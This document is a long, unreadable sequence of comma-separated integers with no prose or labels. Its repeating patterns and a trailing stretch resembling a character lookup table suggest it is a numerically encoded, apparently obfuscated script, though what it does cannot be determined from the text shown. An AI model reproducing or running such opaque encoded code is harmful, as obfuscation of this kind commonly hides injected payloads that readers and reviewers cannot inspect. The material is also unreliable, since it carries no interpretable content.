57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,0,71,76,78,85,38,24,78,49,88,0,70,22,0,38,33,91,31,80,8,8,78,35,22,0,38,33,91,78,0,49,69,8,23,35,71,10,0,91,80,85,49,81,38,33,71,13,72,41,41,35,71,15,78,52,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,71,76,1,0,78,88,21,0,4,70,13,72,1,0,78,88,79,14,4,22,0,38,33,91,31,80,8,8,78,35,22,0,38,33,91,78,0,49,69,8,23,35,71,10,40,16,39,40,71,72,31,8,78,35,1,0,78,88,50,4,29,72,50,6,79,14,72,50,39,39,71,76,21,0,70,50,13,4,21,2,87,91,78,21,35,70,40,15,40,18,13,71,72,21,0,70,50,13,4,21,0,70,50,13,91,14,33,0,78,53,38,35,29,71,91,38,8,20,84,84,85,78,17,0,21,85,35,71,39,21,0,70,50,13,91,21,24,61,21,38,78,35,40,71,72,41,72,78,85,38,24,78,49,88,21,0,91,25,8,50,49,35,77,82,77,71,72,41,41,35,71,15,78,21,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,0,71,76,1,0,78,88,78,4,56,56,15,14,4,56,0,61,14,69,85,31,81,33,50,25,58,80,49,8,84,52,78,21,38,24,79,29,40,16,18,75,19,67,7,74,66,56,72,1,0,78,88,80,4,19,15,33,4,40,16,72,50,31,35,0,32,4,24,49,69,85,31,50,49,85,69,71,76,50,31,35,0,91,80,85,49,81,38,33,37,4,40,71,76,1,0,78,88,80,4,84,0,78,21,85,48,49,38,35,0,70,29,13,71,15,33,4,84,0,78,21,85,48,49,38,35,0,70,29,13,71,72,41,50,31,35,0,91,80,85,49,81,38,33,37,4,16,71,76,1,0,78,88,33,4,84,0,78,21,85,48,49,38,35,0,70,40,13,71,72,41,50,31,35,0,91,80,85,49,81,38,33,4,4,18,71,76,14,4,0,70,16,13,72,41,41,1,0,78,88,80,85,4,22,0,38,33,91,31,80,8,8,78,35,22,0,38,33,91,78,0,49,69,8,23,35,71,10,35,33,82,80,39,40,71,71,39,80,72,31,8,78,35,50,4,29,72,50,6,80,85,72,50,39,39,71,78,39,4,14,91,14,33,0,78,53,38,35,22,0,38,33,91,31,80,8,8,78,35,22,0,38,33,91,78,0,49,69,8,23,35,71,10,14,91,80,85,49,81,38,33,71,71,72,78,85,38,24,78,49,88,78,72,41,41,35,71,15,84,0,69,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,1,15,0,71,76,1,4,12,38,78,50,49,81,35,1,71,72,50,31,35,0,32,4,24,49,69,85,31,50,49,85,69,71,76,80,4,84,0,78,21,85,48,49,38,35,0,70,29,13,71,72,1,4,35,49,85,79,88,53,78,78,0,83,35,80,71,91,25,8,50,49,35,77,29,77,71,39,1,71,91,21,80,50,14,85,35,82,80,71,72,41,78,85,38,24,78,49,88,1,72,41,41,35,71,15,24,78,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,24,15,1,71,76,1,0,78,88,78,90,4,51,5,70,70,0,82,60,53,82,86,29,82,66,57,15,82,13,39,5,13,51,81,72,1,0,78,88,78,4,24,91,23,0,38,14,33,35,78,90,71,72,50,31,35,78,32,4,49,24,80,80,71,76,31,8,78,35,1,0,78,88,50,4,29,72,50,6,78,91,80,85,49,81,38,33,72,50,39,39,71,76,1,0,78,88,49,4,78,70,50,13,91,78,85,84,80,0,14,85,35,77,70,77,15,77,77,71,91,78,85,84,80,0,14,85,35,77,13,77,15,77,77,71,72,1,0,78,88,38,4,49,91,21,84,80,50,38,35,77,57,77,71,72,1,0,78,88,58,85,83,4,38,70,29,13,72,1,0,78,88,0,78,81,21,4,38,70,40,13,72,50,31,35,0,78,81,21,32,4,24,49,69,85,31,50,49,85,69,71,0,78,81,21,4,0,78,81,21,91,21,84,80,50,38,35,77,15,77,71,72,1,0,78,88,1,0,80,24,85,4,78,70,50,13,72,50,31,35,58,85,83,4,4,77,78,77,71,1,0,78,88,1,0,80,24,85,4,21,2,87,91,78,21,35,0,78,81,21,71,72,50,31,35,58,85,83,4,4,77,14,77,71,1,0,78,88,1,0,80,24,85,4,21,2,87,91,78,14,35,0,78,81,21,71,72,50,31,35,58,85,83,4,4,77,52,77,71,1,0,78,88,1,0,80,24,85,4,21,2,87,91,78,52,35,71,72,50,31,35,58,85,83,4,4,77,50,77,71,1,0,78,88,1,0,80,24,85,4,21,2,87,91,84,0,69,35,1,70,77,50,77,13,15,0,78,81,21,71,72,50,31,35,58,85,83,4,4,77,84,77,71,1,0,78,88,1,0,80,24,85,4,21,2,87,91,84,0,69,35,1,70,77,84,77,13,15,0,78,81,21,71,72,50,31,35,58,85,83,4,4,77,81,77,71,1,0,78,88,1,0,80,24,85,4,21,2,87,91,84,0,69,35,1,70,77,81,77,13,15,0,78,81,21,71,72,50,31,35,58,85,83,4,4,77,79,77,71,1,0,78,88,1,0,80,24,85,4,21,2,87,91,84,0,69,35,1,70,77,79,77,13,15,0,78,81,21,71,72,24,4,24,91,78,85,84,80,0,14,85,35,78,70,50,13,15,1,0,80,24,85,71,72,41,41,78,85,38,24,78,49,88,24,72,41,41,35,71,15,31,14,57,31,24,49,14,38,50,8,49,35,71,76,50,31,35,21,2,87,91,14,31,71,76,1,0,78,88,85,21,4,69,8,14,24,23,85,49,38,91,52,24,85,78,83,12,85,80,85,14,38,8,78,53,80,80,35,56,50,23,81,70,21,78,14,10,4,77,79,84,56,39,56,85,49,81,50,49,85,56,39,56,91,49,85,38,56,39,56,69,49,0,56,39,56,82,56,39,56,14,69,49,56,39,56,91,14,8,23,77,13,56,71,72,31,8,78,35,1,0,78,88,90,4,29,72,90,6,85,21,91,80,85,49,81,38,33,72,90,39,39,71,76,85,21,70,90,13,91,8,24,38,85,78,46,89,22,30,4,85,21,70,90,13,91,8,24,38,85,78,46,89,22,30,91,78,85,84,80,0,14,85,35,51,70,0,82,60,29,82,66,13,39,5,91,79,84,85,49,81,50,49,85,5,91,49,85,38,35,3,57,71,69,49,0,82,35,3,57,71,14,69,49,5,91,14,8,23,51,81,50,15,79,50,49,69,8,79,91,80,8,14,0,38,50,8,49,91,33,8,21,38,49,0,23,85,71,91,78,85,84,80,0,14,85,35,77,69,50,21,84,80,0,83,57,88,49,8,49,85,88,32,50,23,84,8,78,38,0,49,38,72,77,15,77,77,71,72,41,41,41,15,23,31,57,31,24,49,14,38,50,8,49,35,71,76,41,15,31,57,31,24,49,14,38,50,8,49,35,31,80,71,76,31,8,78,35,1,0,78,88,83,4,29,72,83,6,31,80,91,80,85,49,81,38,33,72,83,39,39,71,76,1,0,78,88,58,4,31,80,70,83,13,72,1,0,78,88,85,21,4,69,8,14,24,23,85,49,38,91,52,24,85,78,83,12,85,80,85,14,38,8,78,53,80,80,35,58,70,77,84,0,38,38,85,78,49,77,13,71,72,31,8,78,35,1,0,78,88,90,4,29,72,90,6,85,21,91,80,85,49,81,38,33,72,90,39,39,71,76,50,31,35,58,70,77,0,14,38,50,8,49,77,13,4,4,77,50,49,25,85,14,38,77,71,76,50,31,35,58,70,77,84,8,21,50,38,50,8,49,77,13,4,4,77,61,85,31,8,78,85,77,71,76,1,0,78,88,49,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,69,50,1,56,71,72,49,91,50,49,49,85,78,46,89,22,30,4,58,70,77,49,85,79,46,38,23,80,77,13,72,85,21,70,90,13,91,84,0,78,85,49,38,68,8,69,85,91,50,49,21,85,78,38,43,85,31,8,78,85,35,49,15,85,21,70,90,13,71,72,49,91,8,24,38,85,78,46,89,22,30,4,49,91,50,49,49,85,78,46,89,22,30,72,41,85,80,21,85,88,50,31,35,58,70,77,84,8,21,50,38,50,8,49,77,13,4,4,77,0,31,38,85,78,77,71,76,1,0,78,88,49,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,69,50,1,56,71,72,49,91,50,49,49,85,78,46,89,22,30,4,58,70,77,49,85,79,46,38,23,80,77,13,72,85,21,70,90,13,91,84,0,78,85,49,38,68,8,69,85,91,50,49,21,85,78,38,43,85,31,8,78,85,35,49,15,85,21,70,90,13,91,49,85,90,38,12,50,61,80,50,49,81,71,72,49,91,8,24,38,85,78,46,89,22,30,4,49,91,50,49,49,85,78,46,89,22,30,72,41,41,41,41,21,2,87,91,0,38,64,31,4,77,69,78,0,79,77,72,41,15,80,0,38,85,78,57,31,24,49,14,38,50,8,49,35,71,76,1,0,78,88,85,1,85,49,38,30,50,21,38,85,49,85,78,12,24,84,84,8,78,38,85,69,4,79,50,49,69,8,79,91,0,69,69,34,1,85,49,38,30,50,21,38,85,49,85,78,72,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,8,71,76,1,0,78,88,8,61,25,4,21,2,87,91,52,35,8,91,84,0,78,85,49,38,15,69,8,14,24,23,85,49,38,91,61,8,69,83,71,70,29,13,72,50,31,35,8,61,25,4,4,24,49,69,85,31,50,49,85,69,71,76,78,85,38,24,78,49,88,31,0,80,21,85,72,41,21,2,87,91,21,14,0,49,35,8,71,72,50,31,35,85,1,85,49,38,30,50,21,38,85,49,85,78,12,24,84,84,8,78,38,85,69,71,76,8,61,25,91,0,69,69,34,1,85,49,38,30,50,21,38,85,49,85,78,35,77,2,27,22,68,8,69,85,48,49,21,85,78,38,85,69,77,15,21,2,87,91,21,14,0,49,15,31,0,80,21,85,71,72,41,85,80,21,85,76,79,50,49,69,8,79,91,21,85,38,89,50,23,85,8,24,38,35,31,24,49,14,38,50,8,49,35,71,76,21,2,87,91,80,0,38,85,78,35,8,71,72,41,15,19,29,29,71,72,41,41,41,35,71,15,21,14,0,49,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,8,71,76,1,0,78,88,0,4,21,2,87,91,52,35,8,91,14,33,50,80,69,15,21,2,87,91,52,35,8,91,84,0,78,85,49,38,71,70,29,13,15,69,8,14,24,23,85,49,38,91,61,8,69,83,71,72,31,8,78,35,1,0,78,88,84,4,29,72,84,6,0,91,80,85,49,81,38,33,72,84,39,39,71,76,50,31,35,21,2,87,91,14,80,70,84,13,4,4,24,49,69,85,31,50,49,85,69,71,76,21,2,87,91,14,80,70,84,13,4,0,70,84,13,72,21,2,87,91,49,8,79,35,21,2,87,91,24,78,35,21,2,87,91,24,71,15,0,70,84,13,71,72,41,41,41,41,35,71,15,49,8,79,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,24,78,80,15,84,0,78,85,49,38,71,76,50,31,35,21,2,87,91,24,14,32,4,31,0,80,21,85,71,76,21,2,87,91,14,8,80,80,85,14,38,50,8,49,35,21,2,87,91,24,14,15,84,0,78,85,49,38,71,72,21,2,87,91,24,14,4,31,0,80,21,85,72,78,85,38,24,78,49,72,41,1,0,78,88,50,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,50,23,81,56,71,72,50,91,14,78,8,21,21,27,78,50,81,50,49,4,56,53,49,8,49,83,23,8,24,21,56,72,50,91,8,49,80,8,0,69,4,31,24,49,14,38,50,8,49,35,71,76,21,2,87,91,14,39,39,72,1,0,78,88,14,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,14,0,49,1,0,21,56,71,72,1,0,78,88,38,4,14,91,81,85,38,17,8,49,38,85,90,38,35,56,16,69,56,71,72,1,0,78,88,79,4,50,91,79,50,69,38,33,72,1,0,78,88,33,4,50,91,33,85,50,81,33,38,72,1,0,78,88,23,4,77,31,78,8,23,17,33,0,78,17,8,69,85,77,72,14,91,21,38,83,80,85,91,79,50,69,38,33,4,14,91,79,50,69,38,33,4,79,72,14,91,21,38,83,80,85,91,33,85,50,81,33,38,4,14,91,33,85,50,81,33,38,4,33,72,38,91,81,80,8,61,0,80,53,80,84,33,0,4,40,91,29,72,38,91,81,80,8,61,0,80,17,8,23,84,8,21,50,38,85,27,84,85,78,0,38,50,8,49,4,77,14,8,84,83,77,72,38,70,21,2,87,91,0,38,64,31,39,21,2,87,91,0,38,64,50,13,35,50,15,29,15,29,71,72,1,0,78,88,61,4,21,2,87,91,84,16,75,35,38,70,21,2,87,91,23,35,71,13,35,29,15,29,15,79,15,33,71,91,69,0,38,0,71,72,1,0,78,88,21,4,56,56,72,1,0,78,88,1,4,70,56,88,56,15,56,32,56,15,56,5,56,56,15,56,36,56,15,56,73,56,15,56,93,56,15,56,55,56,15,56,77,56,15,56,35,56,15,56,71,56,15,56,10,56,15,56,39,56,15,56,15,56,15,56,82,56,15,56,91,56,15,56,51,56,15,56,29,56,15,56,40,56,15,56,16,56,15,56,18,56,15,56,75,56,15,56,19,56,15,56,67,56,15,56,7,56,15,56,74,56,15,56,66,56,15,56,57,56,15,56,72,56,15,56,6,56,15,56,4,56,15,56,37,56,15,56,3,56,15,56,47,56,15,56,53,56,15,56,43,56,15,56,17,56,15,56,2,56,15,56,34,56,15,56,26,56,15,56,65,56,15,56,46,56,15,56,48,56,15,56,63,56,15,56,45,56,15,56,30,56,15,56,22,56,15,56,68,56,15,56,27,56,15,56,42,56,15,56,92,56,15,56,44,56,15,56,12,56,15,56,89,56,15,56,20,56,15,56,54,56,15,56,11,56,15,56,62,56,15,56,87,56,15,56,86,56,15,56,70,56,15,56,5,5,56,15,56,13,56,15,56,59,56,15,56,64,56,15,56,9,56,15,56,0,56,15,56,61,56,15,56,14,56,15,56,69,56,15,56,85,56,15,56,31,56,15,56,81,56,15,56,33,56,15,56,50,56,15,56,25,56,15,56,58,56,15,56,80,56,15,56,23,56,15,56,49,56,15,56,8,56,15,56,84,56,15,56,52,56,15,56,78,56,15,56,21,56,15,56,38,56,15,56,24,56,15,56,1,56,15,56,79,56,15,56,90,56,15,56,83,56,15,56,60,56,15,56,76,56,15,56,28,56,15,56,41,56,13,72,31,8,78,35,1,0,78,88,90,4,29,72,90,6,61,91,80,85,49,81,38,33,72,90,39,39,71,50,31,35,61,70,90,13,71,21,39,4,1,70,35,61,70,90,13,82,18,16,71,13,72,1,0,78,88,38,4,21,2,87,91,78,21,35,71,72,21,4,21,91,78,85,84,80,0,14,85,35,77,56,24,49,50,38,64,80,50,21,38,56,77,15,77,56,24,49,50,38,64,80,50,21,38,64,77,39,38,39,77,56,77,71,72,21,4,21,91,78,85,84,80,0,14,85,35,77,56,8,61,21,85,78,1,85,56,77,15,77,56,8,61,21,85,78,1,85,64,77,39,38,39,77,56,77,71,72,1,0,78,88,24,14,80,4,63,12,27,68,91,84,0,78,21,85,35,21,71,72,50,31,35,24,14,80,4,4,4,38,78,24,85,71,76,24,14,80,4,85,1,0,80,35,56,35,56,39,21,39,56,71,56,71,72,41,24,14,80,91,24,49,50,38,64,80,50,21,38,4,24,14,80,70,77,24,49,50,38,64,80,50,21,38,64,77,39,38,13,72,24,14,80,91,8,61,21,85,78,1,85,4,24,14,80,70,77,8,61,21,85,78,1,85,64,77,39,38,13,72,21,2,87,91,21,1,35,24,14,80,71,72,50,31,35,21,2,87,91,14,4,4,40,55,55,24,14,80,91,8,61,21,85,78,1,85,91,85,49,0,61,80,85,69,4,4,40,71,76,21,2,87,91,24,14,4,24,14,80,72,21,2,87,91,80,0,38,85,78,35,24,14,80,91,8,61,21,85,78,1,85,71,72,41,85,80,21,85,76,21,2,87,91,14,8,80,80,85,14,38,50,8,49,35,24,14,80,15,84,0,78,85,49,38,71,72,41,41,72,50,91,8,49,85,78,78,8,78,4,31,24,49,14,38,50,8,49,35,71,76,50,31,35,50,91,21,78,14,4,4,80,8,14,0,38,50,8,49,91,84,78,8,38,8,14,8,80,39,24,78,80,71,76,50,91,21,78,14,4,21,2,87,91,24,78,35,21,2,87,91,83,71,72,78,85,38,24,78,49,72,41,1,0,78,88,21,4,21,2,87,91,1,21,35,71,72,50,31,35,21,71,76,1,0,78,88,38,4,21,2,87,91,78,21,35,71,72,21,4,21,91,78,85,84,80,0,14,85,35,77,56,24,49,50,38,64,80,50,21,38,56,77,15,77,56,24,49,50,38,64,80,50,21,38,64,77,39,38,39,77,56,77,71,72,21,4,21,91,78,85,84,80,0,14,85,35,77,56,8,61,21,85,78,1,85,56,77,15,77,56,8,61,21,85,78,1,85,64,77,39,38,39,77,56,77,71,72,1,0,78,88,24,14,80,4,63,12,27,68,91,84,0,78,21,85,35,21,71,72,50,31,35,24,14,80,4,4,4,38,78,24,85,71,76,24,14,80,4,85,1,0,80,35,56,35,56,39,21,39,56,71,56,71,72,41,24,14,80,91,24,49,50,38,64,80,50,21,38,4,24,14,80,70,77,24,49,50,38,64,80,50,21,38,64,77,39,38,13,72,24,14,80,91,8,61,21,85,78,1,85,4,24,14,80,70,77,8,61,21,85,78,1,85,64,77,39,38,13,72,21,2,87,91,14,8,80,80,85,14,38,50,8,49,35,24,14,80,15,84,0,78,85,49,38,71,72,41,41,72,50,91,21,78,14,4,24,78,80,72,41,41,35,71,15,84,16,75,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,61,71,76,1,0,78,88,21,4,70,13,72,31,8,78,35,1,0,78,88,50,4,29,72,50,6,61,91,80,85,49,81,38,33,72,50,39,4,75,71,76,50,31,35,61,70,50,39,29,13,37,29,71,21,91,84,24,21,33,35,61,70,50,39,29,13,71,72,50,31,35,61,70,50,39,40,13,37,29,71,21,91,84,24,21,33,35,61,70,50,39,40,13,71,72,50,31,35,61,70,50,39,16,13,37,29,71,21,91,84,24,21,33,35,61,70,50,39,16,13,71,72,41,78,85,38,24,78,49,88,21,72,41,41,35,71,15,21,1,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,69,71,76,38,78,83,76,80,8,14,0,80,12,38,8,78,0,81,85,91,21,85,38,48,38,85,23,35,21,2,87,91,0,38,64,50,61,15,63,12,27,68,91,21,38,78,50,49,81,50,31,83,35,69,71,71,72,41,14,0,38,14,33,35,85,71,76,41,41,41,35,71,15,1,21,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,71,76,38,78,83,76,78,85,38,24,78,49,88,80,8,14,0,80,12,38,8,78,0,81,85,91,81,85,38,48,38,85,23,35,21,2,87,91,0,38,64,50,61,71,72,41,14,0,38,14,33,35,85,71,76,78,85,38,24,78,49,88,31,0,80,21,85,72,41,41,41,35,71,15,50,21,64,38,85,21,38,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,71,76,50,31,35,79,50,49,69,8,79,91,80,8,14,0,38,50,8,49,91,33,0,21,33,91,21,85,0,78,14,33,35,56,64,64,83,38,85,21,38,56,71,37,82,40,71,38,85,21,38,4,38,78,24,85,72,85,80,21,85,88,38,85,21,38,4,31,0,80,21,85,72,78,85,38,24,78,49,88,38,85,21,38,72,41,41,35,71,15,0,14,21,21,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,14,21,21,71,76,1,0,78,88,33,4,69,8,14,24,23,85,49,38,91,52,24,85,78,83,12,85,80,85,14,38,8,78,53,80,80,35,77,61,8,69,83,77,71,70,29,13,15,21,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,77,21,38,83,80,85,77,71,72,21,91,21,85,38,53,38,38,78,50,61,24,38,85,35,56,38,83,84,85,56,15,56,38,85,90,38,51,14,21,21,56,71,72,50,31,35,21,91,21,38,83,80,85,12,33,85,85,38,71,21,91,21,38,83,80,85,12,33,85,85,38,91,14,21,21,89,85,90,38,4,14,21,21,72,85,80,21,85,88,21,91,50,49,49,85,78,46,89,22,30,4,14,21,21,72,78,85,38,24,78,49,88,33,91,0,84,84,85,49,69,17,33,50,80,69,35,21,71,72,41,41,35,71,15,81,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,71,76,1,0,78,88,79,4,79,50,49,69,8,79,91,50,49,49,85,78,11,50,69,38,33,72,1,0,78,88,78,4,19,72,50,31,35,79,6,4,75,7,66,71,78,4,40,72,50,31,35,79,6,4,7,67,7,71,78,4,16,72,50,31,35,79,6,4,40,29,16,18,71,78,4,18,72,50,31,35,79,6,4,40,75,18,66,71,78,4,75,72,78,85,38,24,78,49,88,78,72,41,41,35,71,15,23,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,21,2,87,91,0,38,64,81,39,21,2,87,91,0,38,64,50,39,21,2,87,91,0,38,64,69,72,41,41,35,71,15,14,8,80,80,85,14,38,50,8,49,57,31,24,49,14,38,50,8,49,35,71,76,78,85,38,24,78,49,88,31,24,49,14,38,50,8,49,35,24,14,80,15,84,0,78,85,49,38,71,76,1,0,78,88,8,4,76,50,49,50,38,57,31,24,49,14,38,50,8,49,35,71,76,50,31,35,21,2,87,91,14,21,21,4,4,31,0,80,21,85,71,76,21,2,87,91,14,21,21,4,21,2,87,91,0,14,21,21,35,24,14,80,91,14,21,21,64,14,8,23,23,8,49,71,72,41,31,8,78,35,1,0,78,88,50,4,29,72,50,6,24,14,80,91,24,49,50,38,64,80,50,21,38,91,80,85,49,81,38,33,72,50,39,39,71,76,8,91,24,49,50,38,35,24,14,80,91,24,49,50,38,64,80,50,21,38,70,50,13,15,84,0,78,85,49,38,71,72,41,41,15,24,49,50,38,57,31,24,49,14,38,50,8,49,35,24,15,84,0,78,85,49,38,71,76,31,8,78,35,50,4,29,72,50,6,24,91,85,90,14,80,24,69,85,64,24,78,80,64,80,50,21,38,91,80,85,49,81,38,33,72,50,39,39,71,76,1,0,78,88,85,24,4,49,85,79,88,44,85,81,34,90,84,35,24,91,85,90,14,80,24,69,85,64,24,78,80,64,80,50,21,38,70,50,13,71,72,50,31,35,79,50,49,69,8,79,91,80,8,14,0,38,50,8,49,91,84,0,38,33,49,0,23,85,91,23,0,38,14,33,35,85,24,71,71,78,85,38,24,78,49,72,41,50,31,35,24,91,38,0,78,81,85,38,64,21,85,80,85,14,38,8,78,32,4,24,49,69,85,31,50,49,85,69,55,55,24,91,38,0,78,81,85,38,64,21,85,80,85,14,38,8,78,32,4,56,56,71,76,1,0,78,88,38,21,4,24,91,38,0,78,81,85,38,64,21,85,80,85,14,38,8,78,15,38,0,4,24,91,38,0,78,81,85,38,64,0,84,84,78,8,0,14,33,15,14,21,4,24,91,14,8,49,38,0,50,49,85,78,64,21,38,83,80,85,72,41,85,80,21,85,88,50,31,35,21,2,87,91,50,21,64,38,85,21,38,35,71,55,55,24,91,38,0,78,81,85,38,64,21,85,80,85,14,38,8,78,64,38,85,21,38,32,4,24,49,69,85,31,50,49,85,69,55,55,24,91,38,0,78,81,85,38,64,21,85,80,85,14,38,8,78,64,38,85,21,38,32,4,56,56,71,76,1,0,78,88,38,21,4,24,91,38,0,78,81,85,38,64,21,85,80,85,14,38,8,78,64,38,85,21,38,15,38,0,4,24,91,38,0,78,81,85,38,64,0,84,84,78,8,0,14,33,64,38,85,21,38,15,14,21,4,24,91,14,8,49,38,0,50,49,85,78,64,21,38,83,80,85,64,38,85,21,38,72,41,85,80,21,85,88,78,85,38,24,78,49,72,24,91,14,21,21,64,21,84,85,14,50,31,50,14,39,4,56,91,56,39,24,91,79,50,69,81,85,38,64,14,80,0,21,21,39,56,88,76,56,39,24,91,14,8,49,38,0,50,49,85,78,64,21,38,83,80,85,39,56,41,56,72,1,0,78,88,38,4,21,2,87,91,52,35,38,21,15,84,0,78,85,49,38,71,72,50,31,35,38,91,80,85,49,81,38,33,6,40,71,78,85,38,24,78,49,72,38,4,38,70,29,13,72,21,2,87,91,14,21,21,70,77,38,85,90,38,77,39,77,17,8,49,38,85,49,38,77,13,39,4,24,91,14,21,21,64,21,84,85,14,50,31,50,14,72,50,31,35,38,0,4,4,56,61,85,31,8,78,85,56,71,76,1,0,78,88,49,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,69,50,1,56,71,72,49,91,50,49,49,85,78,46,89,22,30,4,24,91,33,38,23,80,72,38,91,84,0,78,85,49,38,68,8,69,85,91,50,49,21,85,78,38,43,85,31,8,78,85,35,49,15,38,71,72,49,91,8,24,38,85,78,46,89,22,30,4,49,91,50,49,49,85,78,46,89,22,30,72,41,85,80,21,85,88,50,31,35,38,0,4,4,56,0,31,38,85,78,56,71,76,1,0,78,88,49,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,69,50,1,56,71,72,49,91,50,49,49,85,78,46,89,22,30,4,24,91,33,38,23,80,72,38,91,84,0,78,85,49,38,68,8,69,85,91,50,49,21,85,78,38,43,85,31,8,78,85,35,49,15,38,91,49,85,90,38,12,50,61,80,50,49,81,71,72,49,91,8,24,38,85,78,46,89,22,30,4,49,91,50,49,49,85,78,46,89,22,30,72,41,85,80,21,85,88,50,31,35,38,0,4,4,56,0,84,84,85,49,69,56,71,38,91,50,49,49,85,78,46,89,22,30,4,38,91,50,49,49,85,78,46,89,22,30,39,24,91,33,38,23,80,72,85,80,21,85,88,50,31,35,38,0,4,4,56,84,78,85,84,85,49,69,56,71,38,91,50,49,49,85,78,46,89,22,30,4,24,91,33,38,23,80,39,38,91,50,49,49,85,78,46,89,22,30,72,85,80,21,85,88,50,31,35,38,0,4,4,56,31,50,80,80,56,71,38,91,50,49,49,85,78,46,89,22,30,4,24,91,33,38,23,80,72,85,80,21,85,88,78,85,38,24,78,49,72,24,91,24,49,50,38,4,21,2,87,91,52,35,56,91,56,39,24,91,79,50,69,81,85,38,64,14,80,0,21,21,15,69,8,14,24,23,85,49,38,91,61,8,69,83,71,70,29,13,72,35,31,24,49,14,38,50,8,49,88,79,0,50,38,35,38,79,71,76,50,31,35,38,79,4,4,24,49,69,85,31,50,49,85,69,71,1,0,78,88,38,79,4,29,72,85,80,21,85,88,50,31,35,38,79,37,40,29,71,78,85,38,24,78,49,72,50,31,35,38,79,37,29,55,55,8,91,78,50,81,35,24,71,4,4,38,78,24,85,71,78,85,38,24,78,49,72,79,50,49,69,8,79,91,21,85,38,89,50,23,85,8,24,38,35,31,24,49,14,38,50,8,49,35,71,76,79,0,50,38,35,38,79,39,40,71,72,41,15,40,29,29,71,72,41,71,35,71,72,79,50,49,69,8,79,91,0,69,69,34,1,85,49,38,30,50,21,38,85,49,85,78,35,56,78,85,21,50,60,85,56,15,31,24,49,14,38,50,8,49,35,71,76,8,91,78,50,81,35,24,71,72,41,71,72,8,91,78,50,81,35,24,71,72,41,15,78,50,81,57,31,24,49,14,38,50,8,49,35,24,71,76,85,4,21,2,87,91,52,35,56,91,56,39,24,91,79,50,69,81,85,38,64,14,80,0,21,21,39,56,88,91,56,39,24,91,50,23,81,64,14,80,0,21,21,15,69,8,14,24,23,85,49,38,91,61,8,69,83,71,72,1,0,78,88,23,4,69,8,14,24,23,85,49,38,91,61,8,69,83,91,52,24,85,78,83,12,85,80,85,14,38,8,78,53,80,80,35,56,91,56,39,24,91,79,50,69,81,85,38,64,14,80,0,21,21,39,56,88,70,21,38,83,80,85,4,77,69,50,21,84,80,0,83,57,88,49,8,49,85,88,32,50,23,84,8,78,38,0,49,38,72,77,13,56,71,91,80,85,49,81,38,33,72,50,31,35,23,37,29,71,76,69,8,14,24,23,85,49,38,91,61,8,69,83,91,50,49,49,85,78,46,89,22,30,4,56,53,69,61,80,8,14,58,88,34,78,78,8,78,91,56,72,79,50,49,69,8,79,91,21,85,38,89,50,23,85,8,24,38,35,31,24,49,14,38,50,8,49,35,71,76,79,50,49,69,8,79,91,0,80,85,78,38,35,77,53,69,61,80,8,14,58,88,85,90,38,85,49,21,50,8,49,88,85,78,78,8,78,88,29,31,75,19,67,40,18,18,19,77,39,56,5,49,56,39,77,89,78,83,88,38,8,88,69,50,21,0,61,80,85,88,38,33,50,21,88,85,90,38,85,49,21,50,8,49,88,8,78,88,78,85,21,38,0,78,38,88,83,8,24,78,88,49,0,1,50,81,0,38,8,78,91,77,71,72,79,50,49,69,8,79,91,80,8,14,0,38,50,8,49,91,78,85,80,8,0,69,35,71,72,41,15,40,29,71,72,41,50,31,35,85,70,29,13,91,14,80,50,85,49,38,11,50,69,38,33,4,4,29,71,78,85,38,24,78,49,88,31,0,80,21,85,72,1,0,78,88,78,0,38,50,8,4,85,70,29,13,91,14,80,50,85,49,38,11,50,69,38,33,51,24,14,80,91,21,84,78,50,38,85,64,79,50,69,38,33,72,1,0,78,88,49,85,79,64,61,81,64,33,85,50,81,33,38,4,22,0,38,33,91,31,80,8,8,78,35,78,0,38,50,8,10,24,14,80,91,21,84,78,50,38,85,64,33,85,50,81,33,38,71,72,1,0,78,88,0,69,64,33,85,50,81,33,38,4,22,0,38,33,91,31,80,8,8,78,35,49,85,79,64,61,81,64,33,85,50,81,33,38,51,24,14,80,91,21,84,78,50,38,85,64,14,8,24,49,38,71,72,50,31,35,0,69,64,33,85,50,81,33,38,10,24,14,80,91,21,84,78,50,38,85,64,14,8,24,49,38,32,4,49,85,79,64,61,81,64,33,85,50,81,33,38,71,76,49,85,79,64,61,81,64,33,85,50,81,33,38,4,0,69,64,33,85,50,81,33,38,10,24,14,80,91,21,84,78,50,38,85,64,14,8,24,49,38,72,41,50,31,35,24,91,8,49,14,85,4,4,24,49,69,85,31,50,49,85,69,71,76,24,91,8,49,14,85,4,38,78,24,85,72,24,91,0,80,1,4,70,